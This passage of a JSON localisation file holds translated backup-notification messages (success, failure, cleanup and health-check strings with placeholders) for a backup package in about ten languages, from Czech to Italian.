v\u00fdjimky","backup_failed_subject":"Z\u00e1loha :application_name neusp\u011bla","backup_failed_body":"D\u016fle\u017eit\u00e9: P\u0159i z\u00e1loze :application_name se vyskytla chyba","backup_successful_subject":"\u00dasp\u011b\u0161n\u00e1 nov\u00e1 z\u00e1loha :application_name","backup_successful_subject_title":"\u00dasp\u011b\u0161n\u00e1 nov\u00e1 z\u00e1loha!","backup_successful_body":"Dobr\u00e1 zpr\u00e1va, na disku jm\u00e9nem :disk_name byla \u00fasp\u011b\u0161n\u011b vytvo\u0159ena nov\u00e1 z\u00e1loha :application_name.","cleanup_failed_subject":"Vy\u010di\u0161t\u011bn\u00ed z\u00e1loh :application_name neusp\u011blo.","cleanup_failed_body":"P\u0159i vy\u010di\u0161t\u011bn\u00ed z\u00e1loh :application_name se vyskytla chyba","cleanup_successful_subject":"Vy\u010di\u0161t\u011bn\u00ed z\u00e1loh :application_name \u00fasp\u011b\u0161n\u00e9","cleanup_successful_subject_title":"Vy\u010di\u0161t\u011bn\u00ed z\u00e1loh bylo \u00fasp\u011b\u0161n\u00e9!","cleanup_successful_body":"Vy\u010di\u0161t\u011bn\u00ed z\u00e1loh :application_name na disku jm\u00e9nem :disk_name bylo \u00fasp\u011b\u0161n\u00e9.","healthy_backup_found_subject":"Z\u00e1lohy pro :application_name na disku :disk_name jsou zdrav\u00e9","healthy_backup_found_subject_title":"Z\u00e1lohy pro :application_name jsou zdrav\u00e9","healthy_backup_found_body":"Z\u00e1lohy pro :application_name jsou pova\u017eov\u00e1ny za zdrav\u00e9. Dobr\u00e1 pr\u00e1ce!","unhealthy_backup_found_subject":"D\u016fle\u017eit\u00e9: Z\u00e1lohy pro :application_name jsou nezdrav\u00e9","unhealthy_backup_found_subject_title":"D\u016fle\u017eit\u00e9: Z\u00e1lohy pro :application_name jsou nezdrav\u00e9. :problem","unhealthy_backup_found_body":"Z\u00e1lohy pro :application_name na disku :disk_name Jsou nezdrav\u00e9.","unhealthy_backup_found_not_reachable":"Nelze se dostat k c\u00edli z\u00e1lohy. :error","unhealthy_backup_found_empty":"Tato aplikace nem\u00e1 v\u016fbec \u017e\u00e1dn\u00e9 z\u00e1lohy.","unhealthy_backup_found_old":"Posledn\u00ed z\u00e1loha vytvo\u0159en\u00e1 dne :date je pova\u017eov\u00e1na za p\u0159\u00edli\u0161 starou.","unhealthy_backup_found_unknown":"Omlouv\u00e1me se, nem\u016f\u017eeme ur\u010dit p\u0159esn\u00fd d\u016fvod.","unhealthy_backup_found_full":"Z\u00e1lohy zab\u00edraj\u00ed p\u0159\u00edli\u0161 mnoho m\u00edsta na disku. Aktu\u00e1ln\u00ed vyu\u017eit\u00ed disku je :disk_usage, co\u017e je vy\u0161\u0161\u00ed ne\u017e povolen\u00fd limit :disk_limit."}},"da.backup":{"notifications":{"exception_message":"Fejlbesked: :message","exception_trace":"Fejl trace: :trace","exception_message_title":"Fejlbesked","exception_trace_title":"Fejl trace","backup_failed_subject":"Backup af :application_name fejlede","backup_failed_body":"Vigtigt: Der skete en fejl under backup af :application_name","backup_successful_subject":"Ny backup af :application_name oprettet","backup_successful_subject_title":"Ny backup!","backup_successful_body":"Gode nyheder - der blev oprettet en ny backup af :application_name p\u00e5 disken :disk_name.","cleanup_failed_subject":"Oprydning af backups for :application_name fejlede.","cleanup_failed_body":"Der skete en fejl under oprydning af backups for :application_name","cleanup_successful_subject":"Oprydning af backups for :application_name gennemf\u00f8rt","cleanup_successful_subject_title":"Backup oprydning gennemf\u00f8rt!","cleanup_successful_body":"Oprydningen af backups for :application_name p\u00e5 disken :disk_name er gennemf\u00f8rt.","healthy_backup_found_subject":"Alle backups for :application_name p\u00e5 disken :disk_name er OK","healthy_backup_found_subject_title":"Alle backups for :application_name er OK","healthy_backup_found_body":"Alle backups for :application_name er ok. Godt g\u00e5et!","unhealthy_backup_found_subject":"Vigtigt: Backups for :application_name fejlbeh\u00e6ftede","unhealthy_backup_found_subject_title":"Vigtigt: Backups for :application_name er fejlbeh\u00e6ftede. :problem","unhealthy_backup_found_body":"Backups for :application_name p\u00e5 disken :disk_name er fejlbeh\u00e6ftede.","unhealthy_backup_found_not_reachable":"Backup destinationen kunne ikke findes. :error","unhealthy_backup_found_empty":"Denne applikation har ingen backups overhovedet.","unhealthy_backup_found_old":"Den seneste backup fra :date er for gammel.","unhealthy_backup_found_unknown":"Beklager, en pr\u00e6cis \u00e5rsag kunne ikke findes.","unhealthy_backup_found_full":"Backups bruger for meget plads. Nuv\u00e6rende disk forbrug er :disk_usage, hvilket er mere end den tilladte gr\u00e6nse p\u00e5 :disk_limit."}},"de.backup":{"notifications":{"exception_message":"Fehlermeldung: :message","exception_trace":"Fehlerverfolgung: :trace","exception_message_title":"Fehlermeldung","exception_trace_title":"Fehlerverfolgung","backup_failed_subject":"Backup von :application_name konnte nicht erstellt werden","backup_failed_body":"Wichtig: Beim Backup von :application_name ist ein Fehler aufgetreten","backup_successful_subject":"Erfolgreiches neues Backup von :application_name","backup_successful_subject_title":"Erfolgreiches neues Backup!","backup_successful_body":"Gute Nachrichten, ein neues Backup von :application_name wurde erfolgreich erstellt und in :disk_name gepeichert.","cleanup_failed_subject":"Aufr\u00e4umen der Backups von :application_name schlug fehl.","cleanup_failed_body":"Beim aufr\u00e4umen der Backups von :application_name ist ein Fehler aufgetreten","cleanup_successful_subject":"Aufr\u00e4umen der Backups von :application_name backups erfolgreich","cleanup_successful_subject_title":"Aufr\u00e4umen der Backups erfolgreich!","cleanup_successful_body":"Aufr\u00e4umen der Backups von :application_name in :disk_name war erfolgreich.","healthy_backup_found_subject":"Die Backups von :application_name in :disk_name sind gesund","healthy_backup_found_subject_title":"Die Backups von :application_name sind Gesund","healthy_backup_found_body":"Die Backups von :application_name wurden als gesund eingestuft. Gute Arbeit!","unhealthy_backup_found_subject":"Wichtig: Die Backups f\u00fcr :application_name sind nicht gesund","unhealthy_backup_found_subject_title":"Wichtig: Die Backups f\u00fcr :application_name sind ungesund. :problem","unhealthy_backup_found_body":"Die Backups f\u00fcr :application_name in :disk_name sind ungesund.","unhealthy_backup_found_not_reachable":"Das Backup Ziel konnte nicht erreicht werden. :error","unhealthy_backup_found_empty":"Es gibt f\u00fcr die Anwendung noch gar keine Backups.","unhealthy_backup_found_old":"Das letzte Backup am :date ist zu lange her.","unhealthy_backup_found_unknown":"Sorry, ein genauer Grund konnte nicht gefunden werden.","unhealthy_backup_found_full":"Die Backups verbrauchen zu viel Platz. Aktuell wird :disk_usage belegt, dass ist h\u00f6her als das erlaubte Limit von :disk_limit."}},"es.backup":{"notifications":{"exception_message":"Mensaje de la excepci\u00f3n: :message","exception_trace":"Traza de la excepci\u00f3n: :trace","exception_message_title":"Mensaje de la excepci\u00f3n","exception_trace_title":"Traza de la excepci\u00f3n","backup_failed_subject":"Copia de seguridad de :application_name fallida","backup_failed_body":"Importante: Ocurri\u00f3 un error al realizar la copia de seguridad de :application_name","backup_successful_subject":"Se complet\u00f3 con \u00e9xito la copia de seguridad de :application_name","backup_successful_subject_title":"\u00a1Nueva copia de seguridad creada con \u00e9xito!","backup_successful_body":"Buenas noticias, una nueva copia de seguridad de :application_name fue creada con \u00e9xito en el disco llamado :disk_name.","cleanup_failed_subject":"La limpieza de copias de seguridad de :application_name fall\u00f3.","cleanup_failed_body":"Ocurri\u00f3 un error mientras se realizaba la limpieza de copias de seguridad de :application_name","cleanup_successful_subject":"La limpieza de copias de seguridad de :application_name se complet\u00f3 con \u00e9xito","cleanup_successful_subject_title":"!Limpieza de copias de seguridad completada con \u00e9xito!","cleanup_successful_body":"La limpieza de copias de seguridad de :application_name en el disco llamado :disk_name se completo con \u00e9xito.","healthy_backup_found_subject":"Las copias de seguridad de :application_name en el disco :disk_name est\u00e1n en buen estado","healthy_backup_found_subject_title":"Las copias de seguridad de :application_name est\u00e1n en buen estado","healthy_backup_found_body":"Las copias de seguridad de :application_name se consideran en buen estado. \u00a1Buen trabajo!","unhealthy_backup_found_subject":"Importante: Las copias de seguridad de :application_name est\u00e1n en mal estado","unhealthy_backup_found_subject_title":"Importante: Las copias de seguridad de :application_name est\u00e1n en mal estado. :problem","unhealthy_backup_found_body":"Las copias de seguridad de :application_name en el disco :disk_name est\u00e1n en mal estado.","unhealthy_backup_found_not_reachable":"No se puede acceder al destino de la copia de seguridad. :error","unhealthy_backup_found_empty":"No existe ninguna copia de seguridad de esta aplicaci\u00f3n.","unhealthy_backup_found_old":"La \u00faltima copia de seguriad hecha en :date es demasiado antigua.","unhealthy_backup_found_unknown":"Lo siento, no es posible determinar la raz\u00f3n exacta.","unhealthy_backup_found_full":"Las copias de seguridad  est\u00e1n ocupando demasiado espacio. El espacio utilizado actualmente es :disk_usage el cual es mayor que el l\u00edmite permitido de :disk_limit."}},"fa.backup":{"notifications":{"exception_message":"\u067e\u06cc\u063a\u0627\u0645 \u062e\u0637\u0627: :message","exception_trace":"\u062c\u0632\u06cc\u06cc\u0627\u062a \u062e\u0637\u0627: :trace","exception_message_title":"\u067e\u06cc\u063a\u0627\u0645 \u062e\u0637\u0627","exception_trace_title":"\u062c\u0632\u06cc\u06cc\u0627\u062a \u062e\u0637\u0627","backup_failed_subject":"\u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u200c\u06af\u06cc\u0631\u06cc :application_name \u0628\u0627 \u062e\u0637\u0627 \u0645\u0648\u0627\u062c\u0647 \u0634\u062f.","backup_failed_body":"\u067e\u06cc\u063a\u0627\u0645 \u0645\u0647\u0645: \u0647\u0646\u06af\u0627\u0645 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u200c\u06af\u06cc\u0631\u06cc \u0627\u0632 :application_name \u062e\u0637\u0627\u06cc\u06cc \u0631\u062e \u062f\u0627\u062f\u0647 \u0627\u0633\u062a. ","backup_successful_subject":"\u0646\u0633\u062e\u0647 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646 \u062c\u062f\u06cc\u062f :application_name \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0633\u0627\u062e\u062a\u0647 \u0634\u062f.","backup_successful_subject_title":"\u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u200c\u06af\u06cc\u0631\u06cc \u0645\u0648\u0641\u0642!","backup_successful_body":"\u062e\u0628\u0631 \u062e\u0648\u0628, \u0628\u0647 \u062a\u0627\u0632\u06af\u06cc \u0646\u0633\u062e\u0647 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646 :application_name \u0628\u0631 \u0631\u0648\u06cc \u062f\u06cc\u0633\u06a9 :disk_name \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0633\u0627\u062e\u062a\u0647 \u0634\u062f. ","cleanup_failed_subject":"\u067e\u0627\u06a9\u200c\u200c\u0633\u0627\u0632\u06cc \u0646\u0633\u062e\u0647 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646 :application_name \u0627\u0646\u062c\u0627\u0645 \u0646\u0634\u062f.","cleanup_failed_body":"\u0647\u0646\u06af\u0627\u0645 \u067e\u0627\u06a9\u200c\u0633\u0627\u0632\u06cc \u0646\u0633\u062e\u0647 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646 :application_name \u062e\u0637\u0627\u06cc\u06cc \u0631\u062e \u062f\u0627\u062f\u0647 \u0627\u0633\u062a.","cleanup_successful_subject":"\u067e\u0627\u06a9\u200c\u0633\u0627\u0632\u06cc \u0646\u0633\u062e\u0647 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646 :application_name \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u062f.","cleanup_successful_subject_title":"\u067e\u0627\u06a9\u200c\u0633\u0627\u0632\u06cc \u0646\u0633\u062e\u0647 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646!","cleanup_successful_body":"\u067e\u0627\u06a9\u200c\u0633\u0627\u0632\u06cc \u0646\u0633\u062e\u0647 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646 :application_name \u0628\u0631 \u0631\u0648\u06cc \u062f\u06cc\u0633\u06a9 :disk_name \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u062f.","healthy_backup_found_subject":"\u0646\u0633\u062e\u0647 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646 :application_name \u0628\u0631 \u0631\u0648\u06cc \u062f\u06cc\u0633\u06a9 :disk_name \u0633\u0627\u0644\u0645 \u0628\u0648\u062f.","healthy_backup_found_subject_title":"\u0646\u0633\u062e\u0647 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646 :application_name \u0633\u0627\u0644\u0645 \u0628\u0648\u062f.","healthy_backup_found_body":"\u0646\u0633\u062e\u0647 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646 :application_name \u0628\u0647 \u0646\u0638\u0631 \u0633\u0627\u0644\u0645 \u0645\u06cc\u0627\u062f. \u062f\u0645\u062a \u06af\u0631\u0645!","unhealthy_backup_found_subject":"\u062e\u0628\u0631 \u0645\u0647\u0645: \u0646\u0633\u062e\u0647 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646 :application_name \u0633\u0627\u0644\u0645 \u0646\u0628\u0648\u062f.","unhealthy_backup_found_subject_title":"\u062e\u0628\u0631 \u0645\u0647\u0645: \u0646\u0633\u062e\u0647 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646 :application_name \u0633\u0627\u0644\u0645 \u0646\u0628\u0648\u062f. :problem","unhealthy_backup_found_body":"\u0646\u0633\u062e\u0647 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646 :application_name \u0628\u0631 \u0631\u0648\u06cc \u062f\u06cc\u0633\u06a9 :disk_name \u0633\u0627\u0644\u0645 \u0646\u0628\u0648\u062f.","unhealthy_backup_found_not_reachable":"\u0645\u0642\u0635\u062f \u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u200c\u06af\u06cc\u0631\u06cc \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u0628\u0648\u062f. :error","unhealthy_backup_found_empty":"\u0628\u0631\u0627\u06cc \u0627\u06cc\u0646 \u0628\u0631\u0646\u0627\u0645\u0647 \u0647\u06cc\u0686 \u0646\u0633\u062e\u0647 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u0648\u062c\u0648\u062f \u0646\u062f\u0627\u0631\u062f.","unhealthy_backup_found_old":"\u0622\u062e\u0631\u06cc\u0646 \u0646\u0633\u062e\u0647 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646 \u0628\u0631\u0627\u06cc \u062a\u0627\u0631\u06cc\u062e :date \u0627\u0633\u062a. \u06a9\u0647 \u0628\u0647 \u0646\u0638\u0631 \u062e\u06cc\u0644\u06cc \u0642\u062f\u06cc\u0645\u06cc \u0645\u06cc\u0627\u062f. ","unhealthy_backup_found_unknown":"\u0645\u062a\u0627\u0633\u0641\u0627\u0646\u0647 \u062f\u0644\u06cc\u0644 \u062f\u0642\u06cc\u0642 \u0645\u0634\u062e\u0635 \u0646\u0634\u062f\u0647 \u0627\u0633\u062a.","unhealthy_backup_found_full":"\u0646\u0633\u062e\u0647\u200c\u0647\u0627\u06cc \u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u06a9\u0647 \u062a\u0647\u06cc\u0647 \u06a9\u0631\u062f\u0647 \u0627\u06cc\u062f \u062d\u062c\u0645 \u0632\u06cc\u0627\u062f\u06cc \u0627\u0634\u063a\u0627\u0644 \u06a9\u0631\u062f\u0647 \u0627\u0646\u062f. \u0645\u06cc\u0632\u0627\u0646 \u062f\u06cc\u0633\u06a9 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0634\u062f\u0647 :disk_usage \u0627\u0633\u062a \u06a9\u0647 \u0627\u0632 \u0645\u06cc\u0632\u0627\u0646 \u0645\u062c\u0627\u0632 :disk_limit \u0641\u0631\u0627\u062a\u0631 \u0631\u0641\u062a\u0647 \u0627\u0633\u062a. "}},"fi.backup":{"notifications":{"exception_message":"Virheilmoitus: :message","exception_trace":"Virhe, j\u00e4ljitys: :trace","exception_message_title":"Virheilmoitus","exception_trace_title":"Virheen j\u00e4ljitys","backup_failed_subject":":application_name varmuuskopiointi ep\u00e4onnistui","backup_failed_body":"HUOM!: :application_name varmuuskoipionnissa tapahtui virhe","backup_successful_subject":":application_name varmuuskopioitu onnistuneesti","backup_successful_subject_title":"Uusi varmuuskopio!","backup_successful_body":"Hyvi\u00e4 uutisia! :application_name on varmuuskopioitu levylle :disk_name.","cleanup_failed_subject":":application_name varmuuskopioiden poistaminen ep\u00e4onnistui.","cleanup_failed_body":":application_name varmuuskopioiden poistamisessa tapahtui virhe.","cleanup_successful_subject":":application_name varmuuskopiot poistettu onnistuneesti","cleanup_successful_subject_title":"Varmuuskopiot poistettu onnistuneesti!","cleanup_successful_body":":application_name varmuuskopiot poistettu onnistuneesti levylt\u00e4 :disk_name.","healthy_backup_found_subject":":application_name varmuuskopiot levyll\u00e4 :disk_name ovat kunnossa","healthy_backup_found_subject_title":":application_name varmuuskopiot ovat kunnossa","healthy_backup_found_body":":application_name varmuuskopiot ovat kunnossa. Hieno homma!","unhealthy_backup_found_subject":"HUOM!: :application_name varmuuskopiot ovat vialliset","unhealthy_backup_found_subject_title":"HUOM!: :application_name varmuuskopiot ovat vialliset. :problem","unhealthy_backup_found_body":":application_name varmuuskopiot levyll\u00e4 :disk_name ovat vialliset.","unhealthy_backup_found_not_reachable":"Varmuuskopioiden kohdekansio ei ole saatavilla. :error","unhealthy_backup_found_empty":"T\u00e4st\u00e4 sovelluksesta ei ole varmuuskopioita.","unhealthy_backup_found_old":"Viimeisin varmuuskopio, luotu :date, on liian vanha.","unhealthy_backup_found_unknown":"Virhe, tarkempaa tietoa syyst\u00e4 ei valitettavasti ole saatavilla.","unhealthy_backup_found_full":"Varmuuskopiot viev\u00e4t liikaa levytilaa. T\u00e4ll\u00e4 hetkell\u00e4 k\u00e4yt\u00f6ss\u00e4 :disk_usage, mik\u00e4 on suurempi kuin sallittu tilavuus (:disk_limit)."}},"fr.backup":{"notifications":{"exception_message":"Message de l\u0027exception : :message","exception_trace":"Trace de l\u0027exception : :trace","exception_message_title":"Message de l\u0027exception","exception_trace_title":"Trace de l\u0027exception","backup_failed_subject":"\u00c9chec de la sauvegarde de :application_name","backup_failed_body":"Important : Une erreur est survenue lors de la sauvegarde de :application_name","backup_successful_subject":"Succ\u00e8s de la sauvegarde de :application_name","backup_successful_subject_title":"Sauvegarde cr\u00e9\u00e9e avec succ\u00e8s !","backup_successful_body":"Bonne nouvelle, une nouvelle sauvegarde de :application_name a \u00e9t\u00e9 cr\u00e9\u00e9e avec succ\u00e8s sur le disque nomm\u00e9 :disk_name.","cleanup_failed_subject":"Le nettoyage des sauvegardes de :application_name a echou\u00e9.","cleanup_failed_body":"Une erreur est survenue lors du nettoyage des sauvegardes de :application_name","cleanup_successful_subject":"Succ\u00e8s du nettoyage des sauvegardes de :application_name","cleanup_successful_subject_title":"Sauvegardes nettoy\u00e9es avec succ\u00e8s !","cleanup_successful_body":"Le nettoyage des sauvegardes de :application_name sur le disque nomm\u00e9 :disk_name a \u00e9t\u00e9 effectu\u00e9 avec succ\u00e8s.","healthy_backup_found_subject":"Les sauvegardes pour :application_name sur le disque :disk_name sont saines","healthy_backup_found_subject_title":"Les sauvegardes pour :application_name sont saines","healthy_backup_found_body":"Les sauvegardes pour :application_name sont consid\u00e9r\u00e9es saines. Bon travail !","unhealthy_backup_found_subject":"Important : Les sauvegardes pour :application_name sont corrompues","unhealthy_backup_found_subject_title":"Important : Les sauvegardes pour :application_name sont corrompues. :problem","unhealthy_backup_found_body":"Les sauvegardes pour :application_name sur le disque :disk_name sont corrompues.","unhealthy_backup_found_not_reachable":"La destination de la sauvegarde n\u0027est pas accessible. :error","unhealthy_backup_found_empty":"Il n\u0027y a aucune sauvegarde pour cette application.","unhealthy_backup_found_old":"La derni\u00e8re sauvegarde du :date est consid\u00e9r\u00e9e trop vieille.","unhealthy_backup_found_unknown":"D\u00e9sol\u00e9, une raison exacte ne peut \u00eatre d\u00e9termin\u00e9e.","unhealthy_backup_found_full":"Les sauvegardes utilisent trop d\u0027espace disque. L\u0027utilisation actuelle est de :disk_usage alors que la limite autoris\u00e9e est de :disk_limit."}},"hi.backup":{"notifications":{"exception_message":"\u0917\u0932\u0924\u0940 \u0938\u0902\u0926\u0947\u0936: :message","exception_trace":"\u0917\u0932\u0924\u0940 \u0928\u093f\u0936\u093e\u0928: :trace","exception_message_title":"\u0917\u0932\u0924\u0940 \u0938\u0902\u0926\u0947\u0936","exception_trace_title":"\u0917\u0932\u0924\u0940 \u0928\u093f\u0936\u093e\u0928","backup_failed_subject":":application_name \u0915\u093e \u092c\u0948\u0915\u0905\u092a \u0905\u0938\u092b\u0932 \u0930\u0939\u093e","backup_failed_body":"\u091c\u0930\u0942\u0930\u0940 \u0938\u0941\u091a\u0928\u093e: :application_name \u0915\u093e \u092c\u0948\u0915\u0905\u092a \u0932\u0947\u0924\u0947 \u0938\u092e\u092f \u0905\u0938\u092b\u0932 \u0930\u0939\u0947","backup_successful_subject":":application_name \u0915\u093e \u092c\u0948\u0915\u0905\u092a \u0938\u092b\u0932 \u0930\u0939\u093e","backup_successful_subject_title":"\u092c\u0948\u0915\u0905\u092a \u0938\u092b\u0932 \u0930\u0939\u093e!","backup_successful_body":"\u0916\u0941\u0936\u0916\u092c\u0930\u0940, :application_name \u0915\u093e \u092c\u0948\u0915\u0905\u092a :disk_name \u092a\u0930 \u0938\u0902\u0917\u094d\u0930\u0939\u093f\u0924 \u0915\u0930\u0928\u0947 \u092e\u0947 \u0938\u092b\u0932 \u0930\u0939\u0947.","cleanup_failed_subject":":application_name \u0915\u0947 \u092c\u0948\u0915\u0905\u092a \u0915\u0940 \u0938\u092b\u093e\u0908 \u0905\u0938\u092b\u0932 \u0930\u0939\u0940.","cleanup_failed_body":":application_name \u0915\u0947 \u092c\u0948\u0915\u0905\u092a \u0915\u0940 \u0938\u092b\u093e\u0908 \u0915\u0930\u0924\u0947 \u0938\u092e\u092f \u0915\u0941\u091b \u092c\u093e\u0927\u093e \u0906\u092f\u0940 \u0939\u0948.","cleanup_successful_subject":":application_name \u0915\u0947 \u092c\u0948\u0915\u0905\u092a \u0915\u0940 \u0938\u092b\u093e\u0908 \u0938\u092b\u0932 \u0930\u0939\u0940","cleanup_successful_subject_title":"\u092c\u0948\u0915\u0905\u092a \u0915\u0940 \u0938\u092b\u093e\u0908 \u0938\u092b\u0932 \u0930\u0939\u0940!","cleanup_successful_body":":application_name \u0915\u093e \u092c\u0948\u0915\u0905\u092a \u091c\u094b :disk_name \u0928\u093e\u092e \u0915\u0940 \u0921\u093f\u0938\u094d\u0915 \u092a\u0930 \u0938\u0902\u0917\u094d\u0930\u0939\u093f\u0924 \u0939\u0948, \u0909\u0938\u0915\u0940 \u0938\u092b\u093e\u0908 \u0938\u092b\u0932 \u0930\u0939\u0940.","healthy_backup_found_subject":":disk_name \u0928\u093e\u092e \u0915\u0940 \u0921\u093f\u0938\u094d\u0915 \u092a\u0930 \u0938\u0902\u0917\u094d\u0930\u0939\u093f\u0924 :application_name \u0915\u0947 \u092c\u0948\u0915\u0905\u092a \u0938\u094d\u0935\u0938\u094d\u0925 \u0939\u0948","healthy_backup_found_subject_title":":application_name \u0915\u0947 \u0938\u092d\u0940 \u092c\u0948\u0915\u0905\u092a \u0938\u094d\u0935\u0938\u094d\u0925 \u0939\u0948","healthy_backup_found_body":"\u092c\u0939\u0941\u0924 \u092c\u0922\u093c\u093f\u092f\u093e! :application_name \u0915\u0947 \u0938\u092d\u0940 \u092c\u0948\u0915\u0905\u092a \u0938\u094d\u0935\u0938\u094d\u0925 \u0939\u0948.","unhealthy_backup_found_subject":"\u091c\u0930\u0942\u0930\u0940 \u0938\u0941\u091a\u0928\u093e :  :application_name \u0915\u0947 \u092c\u0948\u0915\u0905\u092a \u0905\u0938\u094d\u0935\u0938\u094d\u0925 \u0939\u0948","unhealthy_backup_found_subject_title":"\u091c\u0930\u0942\u0930\u0940 \u0938\u0941\u091a\u0928\u093e : :application_name \u0915\u0947 \u092c\u0948\u0915\u0905\u092a :problem \u0915\u0947 \u092c\u091c\u0947\u0938\u0947 \u0905\u0938\u094d\u0935\u0938\u094d\u0925 \u0939\u0948","unhealthy_backup_found_body":":disk_name \u0928\u093e\u092e \u0915\u0940 \u0921\u093f\u0938\u094d\u0915 \u092a\u0930 \u0938\u0902\u0917\u094d\u0930\u0939\u093f\u0924 :application_name \u0915\u0947 \u092c\u0948\u0915\u0905\u092a \u0905\u0938\u094d\u0935\u0938\u094d\u0925 \u0939\u0948","unhealthy_backup_found_not_reachable":":error \u0915\u0947 \u092c\u091c\u0947\u0938\u0947 \u092c\u0948\u0915\u0905\u092a \u0915\u0940 \u092e\u0902\u091c\u093f\u0932 \u0924\u0915 \u092a\u094b\u0939\u094b\u091a \u0928\u0939\u0940\u0902 \u0938\u0915\u0924\u0947.","unhealthy_backup_found_empty":"\u0907\u0938 \u090f\u092a\u094d\u0932\u0940\u0915\u0947\u0936\u0928 \u0915\u093e \u0915\u094b\u0908 \u092d\u0940 \u092c\u0948\u0915\u0905\u092a \u0928\u0939\u0940\u0902 \u0939\u0948.","unhealthy_backup_found_old":"\u0939\u093e\u0932\u0939\u0940\u092e\u0947\u0902 :date \u0915\u094b \u0932\u093f\u092f\u093e \u0939\u0941\u0906 \u092c\u0948\u0915\u0905\u092a \u092c\u0939\u0941\u0924 \u092a\u0941\u0930\u093e\u0928\u093e \u0939\u0948.","unhealthy_backup_found_unknown":"\u092e\u093e\u092b\u093c \u0915\u0940\u091c\u093f\u092f\u0947, \u0938\u0939\u0940 \u0915\u093e\u0930\u0923 \u0928\u093f\u0930\u094d\u0927\u093e\u0930\u093f\u0924 \u0928\u0939\u0940\u0902 \u0915\u0930 \u0938\u0915\u0924\u0947.","unhealthy_backup_found_full":"\u0938\u092d\u0940 \u092c\u0948\u0915\u0905\u092a \u092c\u0939\u0941\u0924 \u091c\u094d\u092f\u093e\u0926\u093e \u091c\u0917\u0939 \u0915\u093e \u0909\u092a\u092f\u094b\u0917 \u0915\u0930 \u0930\u0939\u0947 \u0939\u0948. \u095e\u093f\u0932\u0939\u093e\u0932 \u0938\u092d\u0940 \u092c\u0948\u0915\u0905\u092a :disk_usage \u091c\u0917\u0939 \u0915\u093e \u0909\u092a\u092f\u094b\u0917 \u0915\u0930 \u0930\u0939\u0947 \u0939\u0948, \u091c\u094b \u0915\u0940 :disk_limit \u0905\u0928\u0941\u092e\u0924\u093f \u0938\u0940\u092e\u093e \u0938\u0947 \u0905\u0927\u093f\u0915 \u0915\u093e \u0939\u0948."}},"id.backup":{"notifications":{"exception_message":"Pesan pengecualian: :message","exception_trace":"Jejak pengecualian: :trace","exception_message_title":"Pesan pengecualian","exception_trace_title":"Jejak pengecualian","backup_failed_subject":"Gagal backup :application_name","backup_failed_body":"Penting: Sebuah error terjadi ketika membackup :application_name","backup_successful_subject":"Backup baru sukses dari :application_name","backup_successful_subject_title":"Backup baru sukses!","backup_successful_body":"Kabar baik, sebuah backup baru dari :application_name sukses dibuat pada disk bernama :disk_name.","cleanup_failed_subject":"Membersihkan backup dari :application_name yang gagal.","cleanup_failed_body":"Sebuah error teradi ketika membersihkan backup dari :application_name","cleanup_successful_subject":"Sukses membersihkan backup :application_name","cleanup_successful_subject_title":"Sukses membersihkan backup!","cleanup_successful_body":"Pembersihan backup :application_name pada disk bernama :disk_name telah sukses.","healthy_backup_found_subject":"Backup untuk :application_name pada disk :disk_name sehat","healthy_backup_found_subject_title":"Backup untuk :application_name sehat","healthy_backup_found_body":"Backup untuk :application_name dipertimbangkan sehat. Kerja bagus!","unhealthy_backup_found_subject":"Penting: Backup untuk :application_name tidak sehat","unhealthy_backup_found_subject_title":"Penting: Backup untuk :application_name tidak sehat. :problem","unhealthy_backup_found_body":"Backup untuk :application_name pada disk :disk_name tidak sehat.","unhealthy_backup_found_not_reachable":"Tujuan backup tidak dapat terjangkau. :error","unhealthy_backup_found_empty":"Tidak ada backup pada aplikasi ini sama sekali.","unhealthy_backup_found_old":"Backup terakhir dibuat pada :date dimana dipertimbahkan sudah sangat lama.","unhealthy_backup_found_unknown":"Maaf, sebuah alasan persisnya tidak dapat ditentukan.","unhealthy_backup_found_full":"Backup menggunakan terlalu banyak kapasitas penyimpanan. Penggunaan terkini adalah :disk_usage dimana lebih besar dari batas yang diperbolehkan yaitu :disk_limit."}},"it.backup":{"notifications":{"exception_message":"Messaggio dell\u0027eccezione: :message","exception_trace":"Traccia dell\u0027eccezione: :trace","exception_message_title":"Messaggio dell\u0027eccezione","exception_trace_title":"Traccia dell\u0027eccezione","backup_failed_subject":"Fallito il backup di :application_name","backup_failed_body":"Importante: Si \u00e8 verificato un errore durante il backup di :application_name","backup_successful_subject":"Creato nuovo backup di :application_name","backup_successful_subject_title":"Nuovo backup creato!","backup_successful_body":"Grande notizia, un nuovo backup di :application_name \u00e8 stato creato con successo sul disco :disk_name.","cleanup_failed_subject":"Pulizia dei backup di :application_name fallita.","cleanup_failed_body":"Si \u00e8 verificato un errore durante la pulizia dei backup di :application_name","cleanup_successful_subject":"Pulizia dei backup di :application_name avvenuta con successo","cleanup_successful_subject_title":"Pulizia dei backup avvenuta con successo!","cleanup_successful_body":"La pulizia dei backup di :application_name sul disco :disk_name \u00e8 avvenuta con successo.","healthy_backup_found_subject":"I backup per :application_name sul disco :disk_name sono sani","healthy_backup_found_subject_title":"I backup per :application_name sono sani","healthy_backup_found_body":"I backup per :application_name sono considerati sani. Bel Lavoro!","unhealthy_backup_found_subject":"Importante: i 